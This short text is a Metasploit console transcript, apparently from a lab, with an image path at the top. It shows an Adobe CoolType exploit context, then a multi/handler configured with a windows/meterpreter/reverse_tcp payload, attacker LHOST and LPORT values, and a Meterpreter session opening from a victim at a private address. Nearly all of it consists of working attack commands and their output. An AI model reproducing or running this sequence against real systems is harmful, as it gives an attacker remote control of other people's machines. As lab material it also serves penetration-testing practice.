 msf6 exploit(windows/fileformat/adobe_cooltype_sing) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.52.130
LHOST => 192.168.52.130
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.130:8888
[*] Sending stage (176198 bytes) to 192.168.52.131
[*] Meterpreter session 1 opened (192.168.52.130:8888 -> 192.168.52.131:1048) at 2025-07-07 03:26:47 -0400